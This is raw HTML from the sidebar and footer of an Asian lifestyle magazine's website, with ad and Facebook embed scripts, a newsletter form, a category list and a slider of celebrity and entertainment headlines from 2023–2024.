			<a aria-label="Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style" href="https://asianlifestylemagazine.com/deepikas-purple-saree-nods-to-madhuris-classic-style/" class="post-thumb"><img width="220" height="150" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-18-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Deepika&#039;s Purple Saree Nods to Madhuri&#039;s Classic Style" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asianlifestylemagazine.com/deepikas-purple-saree-nods-to-madhuris-classic-style/">Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 6, 2024</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-15" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement<span class="widget-title-icon tie-icon"></span></div></div><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9133918081633950"
     crossorigin="anonymous"></script>
<!-- post side 2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9133918081633950"
     data-ad-slot="6302142017"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /--><div id="facebook-widget-1" class="container-wrapper widget facebook-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Find us on Facebook<span class="widget-title-icon tie-icon"></span></div></div>					<div id="fb-root"></div>


					<script data-cfasync="false">(function(d, s, id){
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script>
					<div class="fb-page" data-href="http://www.facebook.com/Asianlifestylemagazine/" data-hide-cover="false" data-show-facepile="true" data-show-posts="true" data-adapt-container-width="true">
						<div class="fb-xfbml-parse-ignore"><a href="http://www.facebook.com/Asianlifestylemagazine/">Find us on Facebook</a></div>
					</div>

				<div class="clearfix"></div></div><!-- .widget /--><div id="tie-newsletter-1" class="container-wrapper widget subscribe-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Newsletter<span class="widget-title-icon tie-icon"></span></div></div>
			<div class="widget-inner-wrap">

										<div class="subscribe-widget-content">
								<h4>With Product You Purchase</h4>
	<h3>Subscribe to our mailing list to get the new updates!</h3>
	<p>Lorem ipsum dolor sit amet, consectetur.</p>						</div>
												<div id="mc_embed_signup-tie-newsletter-1">
							<form action="#" method="post" id="mc-embedded-subscribe-form-tie-newsletter-1" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
									<div class="mc-field-group">
										<label class="screen-reader-text" for="mce-EMAIL-tie-newsletter-1">Enter your Email address</label>
										<input type="email" value="" id="mce-EMAIL-tie-newsletter-1" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email">
									</div>
																		<input type="submit" value="Subscribe" name="subscribe" class="button subscribe-submit">
							</form>
						</div>
						
			</div><!-- .widget-inner-wrap /-->

			<div class="clearfix"></div></div><!-- .widget /--><div id="tie-widget-categories-2" class="container-wrapper widget widget_categories tie-widget-categories"><div class="widget-title the-global-title"><div class="the-subtitle">Categories<span class="widget-title-icon tie-icon"></span></div></div><ul>	<li class="cat-item cat-counter tie-cat-item-6"><a href="https://asianlifestylemagazine.com/entertainment/">Entertainment</a> <span>1,416</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-220"><a href="https://asianlifestylemagazine.com/bollywood-news/">Bollywood News</a> <span>1,093</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-4"><a href="https://asianlifestylemagazine.com/fashion/">Fashion</a> <span>303</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-11"><a href="https://asianlifestylemagazine.com/lifestyle/">Lifestyle</a> <span>162</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-20"><a href="https://asianlifestylemagazine.com/fashion-styles/">fashion styles</a> <span>112</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-17"><a href="https://asianlifestylemagazine.com/fashion-designer/">fashion designer</a> <span>108</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-217"><a href="https://asianlifestylemagazine.com/celebrities/">Celebrities</a> <span>104</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-18"><a href="https://asianlifestylemagazine.com/fashion-model/">fashion model</a> <span>70</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-234"><a href="https://asianlifestylemagazine.com/couples/">Couples</a> <span>60</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-233"><a href="https://asianlifestylemagazine.com/fashion-show/">Fashion Show</a> <span>38</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-1"><a href="https://asianlifestylemagazine.com/uncategorized/">Uncategorized</a> <span>36</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-19"><a href="https://asianlifestylemagazine.com/fashion-trends/">fashion trends</a> <span>27</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-215"><a href="https://asianlifestylemagazine.com/movies/">Movies</a> <span>25</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-14"><a href="https://asianlifestylemagazine.com/show-biz/">Show Biz</a> <span>24</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-216"><a href="https://asianlifestylemagazine.com/music/">Music</a> <span>15</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-172"><a href="https://asianlifestylemagazine.com/shows-events/">Shows &amp; Events</a> <span>8</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-212"><a href="https://asianlifestylemagazine.com/tie-life-style/">Life Style</a> <span>5</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-228"><a href="https://asianlifestylemagazine.com/trend/">Trend</a> <span>4</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-218"><a href="https://asianlifestylemagazine.com/movie-reviews/">Movie Reviews</a> <span>4</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-21"><a href="https://asianlifestylemagazine.com/beauty-lifestyle/">Beauty &amp; Lifestyle</a> <span>4</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-219"><a href="https://asianlifestylemagazine.com/tv-streaming-reviews/">TV/Streaming Reviews</a> <span>4</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-3"><a href="https://asianlifestylemagazine.com/latest/">Latest</a> <span>2</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-211"><a href="https://asianlifestylemagazine.com/tie-tech/">Tech</a> <span>2</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-226"><a href="https://asianlifestylemagazine.com/recipes/">Recipes</a> <span>1</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-251"><a href="https://asianlifestylemagazine.com/web-stories/">Web Stories</a> <span>1</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-10"><a href="https://asianlifestylemagazine.com/events/">Events</a> <span>1</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-9"><a href="https://asianlifestylemagazine.com/business/">Business</a> <span>1</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-23"><a href="https://asianlifestylemagazine.com/catalogue/">catalogue</a> <span>1</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-195"><a href="https://asianlifestylemagazine.com/tie-world/">World</a> <span>5</span>
<ul class='children'>
	<li class="cat-item cat-counter tie-cat-item-203"><a href="https://asianlifestylemagazine.com/tie-world/tie-travel/">Travel</a> <span>3</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-209"><a href="https://asianlifestylemagazine.com/tie-world/tie-foods/">Foods</a> <span>2</span>
</li>
</ul>
</li>
</ul><div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-16" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement<span class="widget-title-icon tie-icon"></span></div></div><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9133918081633950"
     crossorigin="anonymous"></script>
<!-- post side 3 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9133918081633950"
     data-ad-slot="6657365232"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="fullwidth-area tie-col-sm-12">
						<div id="tie-slider-widget-1" class="widget container-wrapper tie-slider-widget widget-content-only">
			<div class="main-slider boxed-slider boxed-five-slides-slider slider-in-widget">

				<div class="loader-overlay">
				<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"> </div>
				</div>
			</div>
				<div class="main-slider-inner">
					<ul class="tie-slider-nav"></ul>
					<div class="container">
						<div class="tie-slick-slider">

						                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-20.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/who-harassed-nadia-jamil-the-actor-says-she-will-soon-disclose-his-name/" title="Who Harassed Nadia Jamil? The Actor Says She Will Soon Disclose His Name" class="all-over-thumb-link"><span class="screen-reader-text">Who Harassed Nadia Jamil? The Actor Says She Will Soon Disclose His Name</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 9, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/who-harassed-nadia-jamil-the-actor-says-she-will-soon-disclose-his-name/" title="Who Harassed Nadia Jamil? The Actor Says She Will Soon Disclose His Name">Who Harassed Nadia Jamil? The Actor Says She Will Soon Disclose His Name</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-18.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/deepikas-purple-saree-nods-to-madhuris-classic-style/" title="Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style" class="all-over-thumb-link"><span class="screen-reader-text">Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 6, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/deepikas-purple-saree-nods-to-madhuris-classic-style/" title="Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style">Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-16.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/pakistans-famous-chef-naheed-ansari-dies-after-battle-with-cancer/" title="Pakistan&#8217;s Famous Chef Naheed Ansari Dies After Battle With Cancer" class="all-over-thumb-link"><span class="screen-reader-text">Pakistan&#8217;s Famous Chef Naheed Ansari Dies After Battle With Cancer</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 6, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/pakistans-famous-chef-naheed-ansari-dies-after-battle-with-cancer/" title="Pakistan&#8217;s Famous Chef Naheed Ansari Dies After Battle With Cancer">Pakistan&#8217;s Famous Chef Naheed Ansari Dies After Battle With Cancer</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-14.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mahi-noor-haider-embracing-identity-amidst-criticism-and-growth/" title="Mahi Noor Haider: Embracing Identity Amidst Criticism and Growth" class="all-over-thumb-link"><span class="screen-reader-text">Mahi Noor Haider: Embracing Identity Amidst Criticism and Growth</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 5, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mahi-noor-haider-embracing-identity-amidst-criticism-and-growth/" title="Mahi Noor Haider: Embracing Identity Amidst Criticism and Growth">Mahi Noor Haider: Embracing Identity Amidst Criticism and Growth</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-10.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/fawad-khans-grand-comeback-8-years-later-the-magic-returns/" title="Fawad Khan&#8217;s Grand Comeback: 8 Years Later, The Magic Returns" class="all-over-thumb-link"><span class="screen-reader-text">Fawad Khan&#8217;s Grand Comeback: 8 Years Later, The Magic Returns</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 5, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/fawad-khans-grand-comeback-8-years-later-the-magic-returns/" title="Fawad Khan&#8217;s Grand Comeback: 8 Years Later, The Magic Returns">Fawad Khan&#8217;s Grand Comeback: 8 Years Later, The Magic Returns</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: none" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mahira-khan-faces-backlash-over-her-bold-fashion-outfit/" title="Mahira Khan Faces Backlash Over Her Bold Fashion Outfit" class="all-over-thumb-link"><span class="screen-reader-text">Mahira Khan Faces Backlash Over Her Bold Fashion Outfit</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 4, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mahira-khan-faces-backlash-over-her-bold-fashion-outfit/" title="Mahira Khan Faces Backlash Over Her Bold Fashion Outfit">Mahira Khan Faces Backlash Over Her Bold Fashion Outfit</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-8.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/alia-bhatt-and-katrina-kaif-the-iconic-sabyasachi-bollywood-weddings/" title="Alia Bhatt and Katrina Kaif: The ICONIC Sabyasachi Bollywood Weddings" class="all-over-thumb-link"><span class="screen-reader-text">Alia Bhatt and Katrina Kaif: The ICONIC Sabyasachi Bollywood Weddings</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 4, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/alia-bhatt-and-katrina-kaif-the-iconic-sabyasachi-bollywood-weddings/" title="Alia Bhatt and Katrina Kaif: The ICONIC Sabyasachi Bollywood Weddings">Alia Bhatt and Katrina Kaif: The ICONIC Sabyasachi Bollywood Weddings</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/imran-ashraf-shares-his-stance-on-heartbreaks-baldness/" title="Imran Ashraf Shares His Stance On Heartbreaks &#038; Baldness" class="all-over-thumb-link"><span class="screen-reader-text">Imran Ashraf Shares His Stance On Heartbreaks &#038; Baldness</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 3, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/imran-ashraf-shares-his-stance-on-heartbreaks-baldness/" title="Imran Ashraf Shares His Stance On Heartbreaks &#038; Baldness">Imran Ashraf Shares His Stance On Heartbreaks &#038; Baldness</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/shiraz-uppal-says-hira-mani-uses-automobile-singing-while-she-sings/" title="Shiraz Uppal says Hira Mani uses automobile singing while she sings." class="all-over-thumb-link"><span class="screen-reader-text">Shiraz Uppal says Hira Mani uses automobile singing while she sings.</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 3, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/shiraz-uppal-says-hira-mani-uses-automobile-singing-while-she-sings/" title="Shiraz Uppal says Hira Mani uses automobile singing while she sings.">Shiraz Uppal says Hira Mani uses automobile singing while she sings.</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/10/Varun-Dhawan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/varun-dhawan-not-chasing-the-pack-just-loving-the-journey/" title="Varun Dhawan: &#8220;Not Chasing the Pack; Just Loving the Journey!&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">Varun Dhawan: &#8220;Not Chasing the Pack; Just Loving the Journey!&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">October 5, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/varun-dhawan-not-chasing-the-pack-just-loving-the-journey/" title="Varun Dhawan: &#8220;Not Chasing the Pack; Just Loving the Journey!&#8221;">Varun Dhawan: &#8220;Not Chasing the Pack; Just Loving the Journey!&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/10/aftab.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/tiktok-stars-turned-entrepreneurs-kanwal-aftab-zulqarnain-scoop-up-thai-hotel/" title="TikTok Stars Turned Entrepreneurs: Kanwal Aftab &#038; Zulqarnain Scoop Up Thai Hotel!" class="all-over-thumb-link"><span class="screen-reader-text">TikTok Stars Turned Entrepreneurs: Kanwal Aftab &#038; Zulqarnain Scoop Up Thai Hotel!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">October 5, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/tiktok-stars-turned-entrepreneurs-kanwal-aftab-zulqarnain-scoop-up-thai-hotel/" title="TikTok Stars Turned Entrepreneurs: Kanwal Aftab &#038; Zulqarnain Scoop Up Thai Hotel!">TikTok Stars Turned Entrepreneurs: Kanwal Aftab &#038; Zulqarnain Scoop Up Thai Hotel!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/10/rfu.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/from-selling-snacks-to-bowling-strikes-haris-raufs-heartwarming-tale/" title="From Selling Snacks to Bowling Strikes: Haris Rauf&#8217;s Heartwarming Tale" class="all-over-thumb-link"><span class="screen-reader-text">From Selling Snacks to Bowling Strikes: Haris Rauf&#8217;s Heartwarming Tale</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">October 3, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/from-selling-snacks-to-bowling-strikes-haris-raufs-heartwarming-tale/" title="From Selling Snacks to Bowling Strikes: Haris Rauf&#8217;s Heartwarming Tale">From Selling Snacks to Bowling Strikes: Haris Rauf&#8217;s Heartwarming Tale</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/10/skr.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/shah-rukh-khans-jawan-stuns-breaking-into-rs-600-crore-club-in-blink-of-an-eye/" title="Shah Rukh Khan&#8217;s &#8216;Jawan&#8217; Stuns, Breaking into Rs 600 Crore Club in Blink of an Eye!" class="all-over-thumb-link"><span class="screen-reader-text">Shah Rukh Khan&#8217;s &#8216;Jawan&#8217; Stuns, Breaking into Rs 600 Crore Club in Blink of an Eye!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">October 3, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/shah-rukh-khans-jawan-stuns-breaking-into-rs-600-crore-club-in-blink-of-an-eye/" title="Shah Rukh Khan&#8217;s &#8216;Jawan&#8217; Stuns, Breaking into Rs 600 Crore Club in Blink of an Eye!">Shah Rukh Khan&#8217;s &#8216;Jawan&#8217; Stuns, Breaking into Rs 600 Crore Club in Blink of an Eye!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/10/Mohib-Mirza.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mohib-mirza-spills-the-beans-on-falling-head-over-heels-for-sanam-saeed/" title="Mohib Mirza Spills the Beans on Falling Head Over Heels for Sanam Saeed" class="all-over-thumb-link"><span class="screen-reader-text">Mohib Mirza Spills the Beans on Falling Head Over Heels for Sanam Saeed</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">October 3, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mohib-mirza-spills-the-beans-on-falling-head-over-heels-for-sanam-saeed/" title="Mohib Mirza Spills the Beans on Falling Head Over Heels for Sanam Saeed">Mohib Mirza Spills the Beans on Falling Head Over Heels for Sanam Saeed</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Maya-Ali-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/maya-ali-unleashes-her-fun-loving-spirit-on-instagram/" title="Maya Ali Unleashes Her Fun-Loving Spirit on Instagram!" class="all-over-thumb-link"><span class="screen-reader-text">Maya Ali Unleashes Her Fun-Loving Spirit on Instagram!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 9, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/maya-ali-unleashes-her-fun-loving-spirit-on-instagram/" title="Maya Ali Unleashes Her Fun-Loving Spirit on Instagram!">Maya Ali Unleashes Her Fun-Loving Spirit on Instagram!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Gadar-2.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/varun-dhawan-gives-srk-and-atlee-a-big-thumbs-up-for-elevating-bollywood-magic/" title="Varun Dhawan Gives SRK and Atlee a Big Thumbs Up for Elevating Bollywood Magic!" class="all-over-thumb-link"><span class="screen-reader-text">Varun Dhawan Gives SRK and Atlee a Big Thumbs Up for Elevating Bollywood Magic!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 9, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/varun-dhawan-gives-srk-and-atlee-a-big-thumbs-up-for-elevating-bollywood-magic/" title="Varun Dhawan Gives SRK and Atlee a Big Thumbs Up for Elevating Bollywood Magic!">Varun Dhawan Gives SRK and Atlee a Big Thumbs Up for Elevating Bollywood Magic!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Hira-Mani.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/hira-manis-fun-jibe-hubby-mani-is-the-blend-of-6-bollywood-hotties/" title="Hira Mani’s Fun Jibe: Hubby Mani is the Blend of 6 Bollywood Hotties!" class="all-over-thumb-link"><span class="screen-reader-text">Hira Mani’s Fun Jibe: Hubby Mani is the Blend of 6 Bollywood Hotties!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 8, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/hira-manis-fun-jibe-hubby-mani-is-the-blend-of-6-bollywood-hotties/" title="Hira Mani’s Fun Jibe: Hubby Mani is the Blend of 6 Bollywood Hotties!">Hira Mani’s Fun Jibe: Hubby Mani is the Blend of 6 Bollywood Hotties!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Shweta-Tiwari.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/shweta-tiwari-dazzles-in-a-dreamy-floral-get-up/" title="Shweta Tiwari Dazzles in a Dreamy Floral Get-up" class="all-over-thumb-link"><span class="screen-reader-text">Shweta Tiwari Dazzles in a Dreamy Floral Get-up</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 6, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/shweta-tiwari-dazzles-in-a-dreamy-floral-get-up/" title="Shweta Tiwari Dazzles in a Dreamy Floral Get-up">Shweta Tiwari Dazzles in a Dreamy Floral Get-up</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Parineeti-Chopra.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/gossip-alert-parineeti-raghavs-big-day-plans-spilled/" title="Gossip Alert: Parineeti &amp; Raghav’s Big Day Plans Spilled!" class="all-over-thumb-link"><span class="screen-reader-text">Gossip Alert: Parineeti &amp; Raghav’s Big Day Plans Spilled!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 6, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/gossip-alert-parineeti-raghavs-big-day-plans-spilled/" title="Gossip Alert: Parineeti &amp; Raghav’s Big Day Plans Spilled!">Gossip Alert: Parineeti &amp; Raghav’s Big Day Plans Spilled!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Nida-Yasir-Zohreh-Aamir.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/the-online-shopping-trap-even-celebs-nida-yasir-zohreh-aamir-arent-safe/" title="The Online Shopping Trap: Even Celebs Nida Yasir &#038; Zohreh Aamir Aren’t Safe!" class="all-over-thumb-link"><span class="screen-reader-text">The Online Shopping Trap: Even Celebs Nida Yasir &#038; Zohreh Aamir Aren’t Safe!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 6, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/the-online-shopping-trap-even-celebs-nida-yasir-zohreh-aamir-arent-safe/" title="The Online Shopping Trap: Even Celebs Nida Yasir &#038; Zohreh Aamir Aren’t Safe!">The Online Shopping Trap: Even Celebs Nida Yasir &#038; Zohreh Aamir Aren’t Safe!</a></h3>
